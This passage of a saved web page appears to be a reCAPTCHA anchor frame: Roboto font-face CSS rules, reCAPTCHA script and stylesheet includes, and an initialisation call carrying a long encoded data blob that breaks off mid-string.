U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pzRNnfedBsTuV1VKYyqEow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pzRNnfedBsTuV1VKYyqEow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pzRNnfedBsTuV1VKYyqEow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\x22,\x22bkpRw7bDrsKkb0ExS8OZwqYIw7wFw4QzEi5FfCMQAcKCQMOXwrrDrsKTwo/Cu0XDq8OHFcKsEcKhEcKiw6bDmcKcw4bCry7CmRwPJV9kRE/DlMO0e8OjIsKyJMKgwoMNIHxSa3nCmw/[base64]/Dq3E7w4nCs8KwwqlfwqRSD8OOw6/Cp8KZBsONGsKKwprCvcK2w4pzw4TCncKhw5FsdcKWTcOhJcO2w47Cn07CpcO7NCzDtUHCqlwqwqjCjMKkKMOTwpUzwqYeIlYYwroFBcKUw54NNWITwoEgwpvDnVjCn8KxPnwSw6fCkypmKsOuwr/[base64]/[base64]/[base64]/DmcOOPsK7w5HCucK2w682PsK8LmkDw7gfLsOEw6Muw5AdTsK+w48Gw6hDwqTDoMOSDRrChy7CtsOVw6LDjnhmGMKAw6rDvDIeGXfDm3Ayw6AlL8O2w51Jek/[base64]/CvELDsh4mwqbDncKTw5B/ZS/DkR7ChsOAw7YAw7nDlMK7wrXCsV/Cj8OEwpzDrMOHw486IzbCkFzDhC0XFm/DgkwIw4IUw7PCqETCl1rCg8K4wqbCsQIBwrDCh8Kcwr4TbsOpwrtmIW7DtWUYbcK4w5wow5vCg8OVwqrDgMOoDhXDqcKWwovCkzjDl8KKA8KDw6vCtMKOwrHCuDgjF8KGKmx+w6h2wqBWwqcaw4xsw57DsmNTKcOWwqJWw5h0FkUmwrnDnT/DlcKKwqHCvxPDt8O9w4nDoMO+dV51DlR6OmMREMOyw7fDosKfw5lGDHYiN8KPw4EkRBfDggdFbmjDgD5fH0ozwpvDi8OyCBVYw6Nrw4dfwpDDnh/Dj8OsEz7Dp8ODw6VtwqY1wqY9w43CuSBlAsKxScKAwoVaw7V/J8O7TXoiIybCtiLDssKLwqLDi34Gw7XCsnnCgMK/LnLDlMKnAMOCwo47H1/DulpUQxTDgcKVXsKOwosvwqkPNS0jw7nChcKxPMKAwrxiwoPCgcKAcsONCyR3wogKVsKlwpbChB7CssOqT8OycXXCpFsvC8KXwptEw7/ChMOMN2cfLV5ew6clwoo3D8Ouw5IdwpDClnhYwoTCoAtkwo7DnAxaTMOlw53DqsKyw7/Dlgt/Lm7Cj8OnUBRdIcK/DXzChX7CrcOjbWPCoi4Ge0nDuCHCj8O2wr7Dn8OaGEXCiDo1wpfDuwM2wrfCvMK5woZ/wqTDoAN9dTfDlsOYw4d0PMOBwoHChHzCo8OcQDTCtlZJwonDqMKjw6ENwosZdcKxAG9pfMKnwoksXMOjZMO+wr7CocOPw73DkjpSfMKhNcKmeDvCpmVDwqEkwokJYsOuwrnCniLCjXgwacK9TsK/wowjFywxJicMecOEwobCqAnDhMKow5fCoD4HYwMURhpfw4gDw57DqWlow47DhTDCtA/DicOnAcK+MsKkwqBLQRTDncKxBX3DssO1wq3DmjDDhX8aw7PCqjESw4XCvwLCjsKVw4dCwo/ClsOuw5Rgw4Aswod1wrRqbcKFV8OQOkjCosKzDWlTZ8Kjw75xw53Dgz/CmCZaw5nCgMOcwr5cI8KpH3XDtcO1CsOcXjbCsVvDusKdSiBrDCfDnMOYdWfCt8Oywp/DtgHCljDDiMOBwpZtJT4CAMOKcVBAw5olw791dcKRw79ZV0fDnMOSw7/DisKFPcO9wqhPRBbCtAzChsKYesKvw4/Dt8Kzw6DCocOCwqbDrGQvwp9fS0/DgUZyWEPCjRjDq8KlwpnDtWkow6tSw79bw4Ubd8KMFMKMAXzDoMKOw4FYKAVaZMOjKBMgQ8OPwplAbsKtfcOndcKkVgPDgGxcbcKWw7Vpw53Di8OwwonDisKLCw87wrdLEcOxwqfDk8K/dcKDJsKmw7p8w5lnwqjDlnjDvMKWPWIodkLDgUvCqG08SyJnflPDnBrCpXzCi8OffiYobMKhwofDjVHCkj3CssKTw7TCl8OFwpENw7NrGDDDlG/[base64]/DiXDDijBtw4xww5nCtXjClMO8UsKiwp/DlTNKwp7CrVZCcMO+QgQYw5tuw7Yww7x0wrdQS8OhfMOQWsOtfMOiNsKDw5LDt1fCpnvCsMKGw5bDq8KsWVzDpigawpnCnMOcwpvCs8KlK2Zuwq58w6nDkRYVXMOZw47Cl0wMwp55wrQ/ZcONwo3DlEouVlV5O8KOGcOFwq1lB8KhYSvDrsKKIcKMNMOvw69RVcOqasK9w49/RQXCgR7Dnxtuw4RsQAjCv8K4ecK9wos3S8ODecK5OF7CpMOPT8Kqw4TCo8KiJGMWwqFxwofCq2tWwpDDoh4XwrfCq8KiR1VxPiEkZcO1Vk/[base64]/DsMOAXjDCmjvDhXQbGsOZw7oiwqxMwpBVw5Z/[base64]/[base64]/CjcOewrt9aMOxXMONGWzCjsKAw542w7Z1G0xdWsOiwpAcw5x2wrxSVcOywrU0wqIYKMOvZcK0w7owwpTDtUbChcKUw7vDksOAKgcHacO7QyfCk8KXw712wr3CgcKwDcO/[base64]/wpfDlsKLKMOiw6XCjkQ2w6HDnsOzAH/[base64]/DvMKpLsKkd8O2wqrDk38DTWtjw5bCicOwb8KOwp8OCsKmJW7CmMK+w6XDmTXCk8KTw6bCmcOjEsOUdBkVT8K0HwUhwpdOw7vDnzxTw4piw60ZXA/DtMKpw6JCJ8KTwo7ClCFQIMO5w6zCmSTCqiM3w7cEwrEPKsKrDH13wq/DpMONNVJ1w600w5LDhRllw53CniYWdg/CnxcgRcOqw6nDhnk4EcOiTGYcOMOfaBsCw5TCosK/LAfCmMOAwo/DplRXwr/Do8Osw4kOw7PDusO9BsOfCRNNwpLCtCnDo10vwp/ClzpKwq/DlsKSWUhFHcOKOg9iLyjDv8KGfcKiwpHDn8O5MH0hwo8nIsKgTsKQKsOeAsOGPcOSwqzDusOwBnfDiD8mw4TCqsKoM8Oaw5hQw7LCv8OyHiE1RMOVw7fDqMKAdSJtYMKswqgkw6PDs1PDmcK5w7YHCMKBcMOURMK+woTCssO9A1R+w5Auw4ApwobCqHrCnMKeDMOFw4/DkgIvwr5nwp9PwqpFwprDik/[base64]/[base64]/w6hzwrsmw6/DmMOBc8Ksw47CmcKsw64kcUHCksKbw4TClcOPEiZ9wrPDisKBCwLCusOJwrXCvsOvw5fCt8Ojw7Arw4XClsKuXsOrZsOEHSPDl1/CqsKTWzPCs8KTwo7CqcOHCUNZE1sAwrFtwpFJwpxFwot9MmHCsjHDjjPClk4HdcO3Ty4Xwr87w4LDkDjCsMO6woB3QsKnYwnDsTjCsMKQdHjCo2nDqAMMV8KPaFUDG3DDnsOcwpwfwodsRMKpw6zCmGfDt8Odw4g1wqzCvXnDoSQLYgvCuFs/esKYHsOjC8OLdMOqHcO7YHzDvcK6HcOcw4TClsKaCcKjw59KLXHDuV/CliXCnsOqw55NaG3Cvy/[base64]/Dv1xzFVLDikLDncKhw4jDmsOow5/CsWdgworDhEPDjMOQw7PDpStDw6obKsKSw7LDlBoIwpXCt8KPw7hww4TDuFDCqA7Cq0XCkcKcwqTDuC7DmcKMRsOwX2HDiMOLWMKrMFtSLMKSesOKwpDDtMOpdcKkwo/[base64]/OMOBWcKkWUPCgMOrZiPDucKvLm4jNMO7w4rCuBLDjmgyM8KkRHzCv8KXUAQQZcO5w4bDjcO0MQtNw5XDnl3DscK5wpXDi8OYw5Q8w6zCmhk8w5J1wqFzwpIfL3XCnMKDwp5twqY9Ghwpw6gFasOsw5/[base64]/DnXBKKMO2wq5oAMK9MF3Dg8KHwp1KwqnCiMK/ZB7DhsKSwqEKw4Fzw7vCnzYafMKeEmtURUTCvMKWKxp+wrPDgsKYMMOFw5fCsDw8AsKuacOfw4HCkzQuRW7ChDJiPMO4CsKzw6FwDTXCosObPBBHZABXYjJOHMO3N07DnzXDhEEEwrDDrVx6w65nwqXCkEXDkDJ9CTjDpcOxRGjDkHQDw6PDgD3Cm8KCW8K8KFtAw5/Dh1bDo2IDwr/CscOJOMKTM8OOwobCvsOoeEwcaEPCscOLFjTDssKZKsKETsK0QiPCpwJxwqfDthrCt1LDlAEawoDDrcKUwo/[base64]/NsO8Bww+w7cOC8K9VsO/fwnCm3xxWMO3HT/DnR9/DcOwR8OQwot0PMO+d8ObRsObw6UcT0oyUCHDrmzCpTfDtVN1EAzDu8K/wqfCosOfMA7DpxPCkMOew7nDrSvDhcO3w558egnCgmc3PX7CqsOXf0J8wqHCscKseBJ2EMKsE1/ChMKbH0fCq8Kqwq9eLEkDNcOTM8KIIRBhKRzDuF7ChmA6wpvDlsOLwo9mVETCo3FcMsK5w6zCsRTCi2jCnsKhUsKvwq9bPMKHIX53w4NkRMOnDwAgwpnCrm8WUE5ew6vDnkt9wop/w6JDYWItCcK4w6RQw4NKfcOpw5w5GMKQGsKhECbDssO4bw4Rw5fCh8OjIxombWvDhMO+w7VgLgQ7w5MYwp7DjsK4UMOtw4Mqw4fDp3fDlMOtwr7Dh8OgRsOpGsOiw6TDpsKfSsO/RMKGwrHDpBDCtn/CoGJfTjHDjcKBw6rDmyjChsKNwq9xw6rCjlUPw5nDuQIwf8KiICLDt17DsyzDmiDCpsKVw7c7Y8KWZsOgMMK0PMOfw5rCvcKVw5Yaw691w5lWbWLDgV/[base64]/wo/CmU5Bw4PDgMORw6UwfMKWIMKUw48BwrvDklHCkcKqwoDCrMOQwox9w6nDqMK4MTRQw4rCmcKCw5YuSsO3SicWw7ImcWHDncONw5JtYcOuaHd3wqXCsmhlfndiMMObwqLDiX1sw75rU8KKIMOTwr/DqG/CrnPCtcOPVMOPThfCtcKewrHCog0iw5dIwq85B8Kww4sQZ0zCoXUjVDt1RsKcw7/ChTprFnRBwrDDr8KsCsOSw4TDjXLDkwLCiMOVwpQ4ax51w4gKP8KOMMOgw5DDhBweeMKrwoFjdMOkw6vDig/[base64]/w4cswpjCh8ObQsO2YsOhNMKbfiTClklKw6DDusKcw5PDrgHCqcKkw4xUCk3DhnJIw6FnbXjChCTDr8O7W1x5cMKHLMKCwp7DqllPw4/CnDDDtDnDi8OywrsASUXCncKIZDBzwoo3w78SwrfDgMOdTDJuwqLCq8K/[base64]/CsUwyN8OBwrzClMKGcX7CgsORBMOkIMK9aQwlYjHCkcKKUMOGwqoEw73Cii8lwogXw7vCvsKwSm1IRS0qwpzDq1TCsT/DrWXDksOnQMKLw7DDoHXDssKNRgnDjyN+w5QKZsKjwrHCgMONJsOwwprCi8KUKUDChlvCsBLCn3bDrB8Dw58DGMOhSMK9w7odfsKrw6zCrMKgw6lJKlPDo8OfPGdvEsO6RsOLbSPCoEnChsOIw7MEPE/CkBFQwpcbDsOrT2Z1wqXCg8OmBcKNwqDCvCtbB8KoZ2s5XsKyGBzCkMKfLV7Ci8KJw69tYsKVwqrDmcKoID0nWSXCg3kwZ8KDTAvCk8KTwp/CsMOIMsKAw5prKsK/DMKeE0NPHXrDmBtCw4UCwr/[base64]/wpkxWsO6wqzDl8OxJEFuaDHCiwcmw48swoZwQsKVw5HDpMKLw6Ykw6NzRGIUYX7Co8KNexDDrcOrc8KMcwzDnMKzw5TDvMKJEMOXwqJeahcUwrbCucOBXFPCkcOpw5nCjMKswoI/[base64]/Cl8OHw4fDnHbCs8KVJ8Kwwr3ClMKSTivDqsKmw5vCq0bDrSBHwo3DgEUlwoRDZS7DkMK8wrXCmGHCt0fCpMOKwp1tw6k4w5I6wp5dw4HDtxxpBcO1XcKyw4fClgEsw78gw4p4KMO/[base64]/DiT/Cn8Otw4jDvUVnRSDCh8KGw7g9fMKlwoFiwq3DkjzCgTYVw4pCw4gUwq7DrC5/w6kOacKRfQRPDgjDn8KhRjrCvsK7wpBxwpR/w53CgcOlw7UtdcOtw60sKS3Cm8KYwrUqwqsPWsOiwqhVBsKPwp7CumPDoHDChcOswo0aW2YswqJSWsK7OHs1w4IbS8Krw5XCuXJnDMKOacKfVMKcDsOTHi/DuFrDpsKxXMKFFAVOw7N4BgHDpsKswpYSScKHFcO+w73DljvCiSnDgiwbAMK3AMKuwqbCsWbCtyI2cwjDgEEgw619wq1Ew7LChUbDocOufxPDrcOIwoNmHMKQwofDvU7CisOPwrlPw6RvRsOkBcOmO8KwacKrDcOMSUjCrhfCnMO7w7jDvC/Cqzhjw4UHKgHDm8Ksw7PDt8OtY1bCkA/CnMO1w77Ch1Q0XcKYw4wKw5XDtX/CssOXwrwawqkRVGTDrTA9UT7DtMO4SsO7HMK6wrPDpjY3eMOtwqQEw6fCvXYdV8OTwosRw4nDtsKHw7NWwqcZJg9Nw4wpMg3Ck8K6wo4Qw4zDox8gw6gSQiQOdAvCu1xNwrzDosOURsK/JsOAcCPCqsK1w4XDhcKIw40fwqFrPgLCuhbDqzk7wo7DmUsFKnbDkUJ8TTNsw5PDgsK+w65qw7PDmsOHIsOlNcKICMKzPU52woTDsjrCh07DpQrCtUbCqMK9O8OpQ3A6I3ZPNsKFw7BBw4pXbMKnwrfDhkkgCRgHw7PCiT8uVzTCmwgewq/CuzUvIcKBOMKcwrHDhx1Lwrw+w63Ct8Kvw4bChRIVw4V7wrN6w5zDlzRcwpA1Vz8cwqYDSsOsw5/Di0Q1w48yJcORwqnCocOww5zCnUIhRWgBSyXDmsKXIArDuBw+WsOjJcOBw5Y9w5/DkMOEMkVhGsKtfsOIZcKxw4kKwrrDl8OoJ8KvIMO/w5kxZhFCw6AMwpVAej8sPl/[base64]/w5bDjsORw63Cr8KtWcOlw4dSw5bCmBvCtsOGwq/DlcKGwrJBwolxRHlpwpkyLsOFNsOmwq8ew4PCn8Oiw5g/JxfCp8ONw4HCthPCpMK8N8OpwqjDhcOww4vDicO1w43DjisDJkYkI8OMbzHDr3TCkFlXal4/d8KCw5vDicOkZsKzw7gCNMK8GsKFwpANwoYTQMKrw5wSwqbCjUJocWICwqXCtyPCpMKPI3vDucK3wp0kw4rCmRHDr0M5w6JRWcOIwrYhw44jJnzDjcKnw6tzw6LCrBrChG1rQHPCtcOWJR9xwox/w78pTQTDoUjDl8KEw68nw6vDo2I/wq8Owq1bfFfCvsKYw5okwpQWwpZ+wo1Pw59Owp1HSUUUw5zClz3Du8OewpPDqHF9P8KKwo3CmMKyNXVLFRDCl8OAOTXDocOlTMOdwq/CpQdVBMKjw6YsDsO+w4BiQcKXV8K+XGtowqDDgcO+w7TDlW8rwqh5wrrCiSfDkMKsYR9FwpNIw79qXjLCq8OxSxfCuDUjw4NUw7wkEsO/XAROw7rDtMKaacKWw4t+wol/eRZZWSvDrVx0A8Opf2vChsOHf8K9VHsQacOsVMOcwpfDmhnChsOhwrQYwpVOZh0Cw4/CtiQkXMOjwrMkwpfCtsKbFlMcw4rDtnZBwojDoVxWGnfCrXXDisKzFWtfwrfCocKrwqF1wqbDi2bDm2HCpWfCo2RtflXCrMKqw74IGcKHN1lmw7sOw4k8woTCrw0WOsO5w5TChsKSwqvDocO/HsKaN8OLK8Knd8OkNsK+w5PCrcOBP8KYMH1Ew4jCmMKFPcK8GsO4RyLCsgbCvsO+wqfDkMOLP2h1w5bDqsKbwolUw43Co8K/wpbClMOEBG/DkBfCpU7DphjCg8KLL3LDvHgYUsO4w7cTd8OlScOiw4k6w6TDjhnDthUiwq7Cp8O/w5FNdsOoOnAwFMOJP0DClGHDmcO2a3wlXMKdHGcPwqJQQV7DmUwzM3DCo8OXwpoFUVLCmlTCn3zDqykiw7IPw5jDgcOdwpzCt8Kuw53DoEnChcKTXUDCvMOQOMK6wosGLMKJasOqw6Yiw7MjAhjDlS/Dq1AnT8KGN2fDlzTDlioCSylhwrwyw4hMw4E8w7zDp0jDicKQw6RRfsKmC3nCojwiwqDDiMOrfmRkbsO7RcOVTHfDkcKYFy1Kw5w6OsKgNcKpOk9iN8O8wpfDh1howqwfwo/CpELClR/CoT8OQ1DCq8Ofwr/Cp8KeWUXCg8KpfgwrFlElw5LDlcO5TsKHDhjCusOCGg92eiU2w6YRQcKvwp/CncOWwrRkXcOmE24XwrXDmyVaUcKYwqLCmQspQShqw6/DrcO2E8OBw7nCkQtiN8K4RnfDrU3CskMFw7UaT8OTUsKyw4nDoCXDjHk+CsKzwox3asOjw4DDmsKTwr1nKD4owo7CqMKVUxZ9FTnCqQofdcKYccKbPFJTw6bDpQDDuMK/asOWfMKiJ8O1UcKNDcOhw6ENwrFIGR3Cnw0pa2zDnADCvVIpwr9tFjJeSxk8HiHCi8K5a8O8BcKZw7nDny/[base64]/[base64]/CoGNkckXDj2zCnMOrw4hhw6FwOMKSw4rDhVPDoMOVw4V7w6HDlcKhw4zDhybCtMKJw5kGVcOGRwHCiMOhw6VXYjJzw6sICcOXw53CljjDk8KPw7jCujnDp8OKX23DvEzCvBTCnS9GLsK/ZsK3R8KqXMKGw5hqEcKpTlBrw55hIcKmw7TDqBAcM0pTUn0Ww6TDv8KPw7wcMsOLOBVQXTt5OMKdMlsYBjdfBygMwop0acKow6s/wp/CnsO7wplWPApKPsORw6Z4wqfDtcOpS8OvT8O/wpXCoMKrIhIswpvCocKAD8OBasO1wr/CicKZw4xvTigbYMOqBiZwAgMew5PCscK7VVBoVSF/[base64]/CnSrCtAjCl13DmjxrwpTClsOjD8KRw4E9woZBw4HCucK3O1B7Ci9zwrPDi8K4w5YuwpTCl0jCkAMJG0XDgMK3XgPDn8K9LkDDk8K1cErCmx7CqMONFQ/CvCvDj8K/wqlefMKHBnxrw5sVwpTDh8KTw5RmFD82w6DDkMK2LcOSwrHDicOdw41CwphFGxtBPSHDgMO+dX7CncO8wovChEfCmBPCvMKkGsKww5ccwoXCumsxHSkIw5TCgw/DgcKNwrnCqTcHwr8EwqJCbMONw5XDkMOiKMOgwptAw7MhwoIhahRfBCjCjgzDoknDs8OLNsKELxMnw5pCN8OrSylaw4vDgsOHGkLCpsOUKkFAFcOBTcKFaX/DoGJLw7ZnKFrDsSg2CWTCgMK+OMOhw6LDvQg1w5skw44UwprDiDg9wqjDm8OJw5pbwq7Dg8Kew78VdcOewqTDvTo9bsOib8O+DQ9Mw7d6XWLDucKeSsOMw6Q/UsOQQ2XCnhPCs8Kew5HDgsK4wrlIf8KfScK9w5PDhMKmw6A9w7jDri/DtsO/wr0/ZB1hBAEhwrnCo8Kpe8OgacOyMzLChH/CoMKUw5VWw4gOIMKvCE57wrrCksKBfCtPWQ7DksKMCXjDg0UVR8O7AsKvVCkHwrjDqcOvwrbDgDcuV8OuwpHDncKww4chwo9Pw4dhw6LDi8Oga8K/CcO/w5JLwogYCMKZEUQWw4fCjQ0Ww5vCqxIHw6zDr0jCvwoww6DCkcKiwpp9AHDDvMOiwpJcFcKdUcO8w60iNcOcbhIgdkPDtMKbRMO4EMKvLhBJDMK8bcKkahdtHH3Du8K0w4VuXcKYdlYQMXZew4rClsOAekjDnC/Dtg/DnwTCvMKvw5QrI8ORwpnCljTCgsKyRgrDuWEJUQ1GR8Klc8K0VTvDqyICw7QDVAvDpsK/[base64]/DoUUtwpPDn8K8w77CqcOVA8OpwqPDlMO7wpxoZMK6VAl1w4fCk8O8w6zClXkDW2ULIsOqLGTClMOQRC3DosOvw7fCosKyw5zCtMO+SMOpw7DDscOkdMKtVcKAwpcuOlnCuFNyYMK6w77DpMKbdcOgQcOQw40/AEPCjAvCmDYfEBV+KXlZMQUTwpkYw6IpwrrCi8KmCsK+w5jDuVhjHXMFZcK8WxnDjsKJw4LDu8KjfVXCsMOTHVDDhsKgIG7CuRpFwpzDr1kjwrLCpA5keR/CmsOSN3IDS3JewpHDoh1WBgJhwpcLB8KAwqAxScOwwrVHw4Z7VcO/wrbCpks5wpnCt1vCpsOuL37DqMK1IsOofMK7woDDlcKkJ39Ow7bDgApTOcKYwrUtdjTCkE1ewpgSJlh8wqfCi3tww7TDmMOATcOywpPCmnbCvl0Bw4DCk38tcmV/[base64]/NMOkfcOMP8Kzw7fCj1bDulbDn8KBccKrwq4iwpzDkz4id2jDj03CuxR/[base64]/DjXPDv8OPwpvCjm7DmsOlwqnCrsK3w65+OB/DmcOKw53DjcOEcysyL1bDvcO7wowUUcOiX8O+w5ZFJMK4w5Fuw4XCvcOfw6nCnMOBwp/CuCXDlgLCqFjCn8OJXcKLMcOzdMOswpzDmsOJKlvChW5sw7kGw4kHw6nCmcKDwrd/wpbChF0OXUsMwrw3w4fDkgTCv0B5w6bDozQvG2LDoSgFwozCmG3DgsOBRTx7I8OZwrLCt8KTw49YbcKmw7PDiC3CswLDjGYVw4A2UXwsw6JRwo4Cwoc2T8OsMibDksOfXlLDt2PCqTfCp8KKFwQ/w7rDh8OVTgzCgsKxYMONw6EmVcOIwr4/HSYgQVAOw5LDpMKvTMO6w6DDk8O7IsOiw7QXBcOhInTDuG/DkGPCqMKAwrLCpVcSwrVUSsKvbsKIS8KQNMOxdQ3DrcOvw5MkDBjDkC1Bw5HDkyF9w7QYblN4wq0Iw71/wq3CrsKeacO3UDAowqkZFsK7w53Cg8OPZzvCrWc/wqUNw6vDmsKcLjbDssK/Q0TDj8O1wqfCvsOhwqPCgMKTVMKQM3zDkcKIF8K2wo48XUHDlMOgw4l+eMKtwp7DkBkKZMOde8KwwrfCo8KUFH3Ds8K0HsO6w6jDnhHCrRrDv8OWCD0bwqbDvcObTQsuw6xhwoUmFsOiwoxGIcKMwp/Dji7Chgk7EMKKw7rCpQxJw6PCuwlOw6Vww4M+w4AiLmLDsRrCokXDnMO5dsO5DsOhw7fCm8K2wo87wofDtsOkScO3w595w7dTU3E7IAcSwrPCqMKuJVbDkcKoVsKoCcKsI1PCv8Orw5jDgz83MQ3CksKWG8Owwq09EzDDuFVEwpDDty3Ds3zDtcORC8OgVl/DhRHCkj/[base64]/w4sEw441w50Bw4XCmGZ3w7/DqMOwQ0Nbw6gfwoJaw40bwpwHM8O5wqDCu30GRcKUI8OVw63DgsKUIgbCnl/Cm8OkE8KAeFDCmsOKwrjDj8OzRVPDtEclwpoww7zCmUZxwrcyRhrDisKAGMOMwqnCiSEdw7wjJhjDlibCphQ8MsO4DRjDuRHDsWTDjsKKcsK/L2bDkMONBiY7d8KJb0bCk8KjUsKgR8KkwqtaShnDisOHKsKXF8KlwoTDssKVw4nDsGnDhAExMsKwekXDpcO/wrROwo3DssKHwqPCnVMJw4YZw7nDtVjDlnhTIyIfNcKLw4LDh8OYPsKBe8OWe8OQd3xdXwJvLMKwwqdtRSXDpcO8wqXClX5hw4fCmlcMCMKJQmjDucKVw4/CusOMZBx/P8K/bD/[base64]/[base64]/[base64]/CmcKfU2rClsKuCcOvwpfDqSDDscOWw47DoBR2w4xcw4vDisObw67CoGdObmrDu1nDuMKxHcKKOlV6Og4UX8KzwocLwobCinpLw6MEwp4JHE9jw5wASgHCgEzDvhonwpkOw7zDosKHK8K7SS4Cwr3ClMKOFV98woQpwqt8PSLCrMOdw4tLHMKkwp/Ck2dGM8OUw6/DoFtRw793LcOpT1XCk3LCh8O/w6Vdw6rCtMKvwqXCoMKMRHPDjsKzwqUWMMKaw7zDl3ovwp4WLwd4wpNDw6/[base64]/DjDHDnMOyOmTDrcK0J8OHacOmwrvCgSTCtMKZw43CkyLDn8KVw6nDp8OAw6phw54FXcOpZAXCgMK/wp7Co27CkMOdw6bCrA09Y8OEw7LDklTCmXbCt8OvPmvCuUfCo8ObdlvCoHYIUcKwwoDDjSYbUivDsMK6wr4uDXUcwr3CiALDrmksLnVRwpfDtzcWaFtpGiDCrFhnw6LDo3/CnjDDrcK5wobDjlcjwopAS8Obw6/CoMKFwqPDnhgNw69vw7nDvMKwJ2A9w5vDuMObwrnCuT/CncOCABRlw75LTghLw6rDpBAAw4Jlw4oYeMK4cXwXwppSE8O2w58lDMKOwrPDlcOUw5cUw7PCqcOncsKGwpDDkcOUOMOqbsOAw5xSwrvDhjlzOX/CpjIHNjTDlcKvwpLDtcO1wqjCsMOew4DCj0x9w5/Do8Kyw73DvBluLsO/UmxVACPCm2/Di0vCnMKbbsOXXRgeKsOJw6t7d8KqcMOtw69KQMKdwo/[base64]/CmHAAfsOcwqhFTU/DlcOCBWDDpMOQbsK7L8ONNMOhL1DCscOFwpPDjMKEw5zDtHNwwqp4wo5qwpcsEsOywpsNfVfCp8OaZ1DCtzAkASwbSE7DmsKiw5zCnsOQwqbCsRDDsQ1lex/ChntvMcOOwp3DosOTwoHCpMO6OcO3eg7DtcKgw5ZDw6ZqCsOXeMOsY8KGwoFkLgFMa8Kqf8OIwprDh05qOCvDs8OtPTJWdcKXe8OzKgF4OMKkwpgMw6FYIBTCu28Yw6nDs2sAbW5Yw6jDiMKWwqoKFXPDlcO6wrQdCSB/w54iw4VZNMKXUgzCkcOhwoTClVgMCMOMw7A5wo4EJsK0IMOYwr9tEH07OMKXwrbCjQDCgiEowotQw7DCpsKhw7duG2jCv2xCw58FwrPDqsKHYUUBwp7CmWlGMAELw4DDtsKCbMOKw77Do8OuwqjCr8KiwqcIwrpHNSRmSsOpwrzDggs1wp/DsMKgS8Kiw67DhsKlwp3DqsOZwp3Dp8KSwqbCgUrDvkbCncKpwqt8UcOhwp4rEHjDvgkCCxzDtMOZS8Kpc8OIw7DDoyhDdMKXD3fCk8KQBsOlw6tDwptywrdbH8KDwqB3WMOfdhdHwqh1w5XDsTzDi20bA1vCoUjDnygQw4MxwrzCk1NJw6vDo8KYw7gGLHPDpi/Dh8O9K17DtsOhw7cLdcOIw4XDmyYzwq4hwp/[base64]/DnQMbwpMoNChywohNw6RVW8ObN8Ogw4zCiMODwqxuw5vCg8KuwpDDm8Oxdx3DuivDqRYzUDciBUbCosOyfsKDX8KHDcO4AcOWZsOoCcOTw6nDgl0gaMKFKE0qw6HCsiTCjMOuwrrCmT7DoDcKw4I9wq7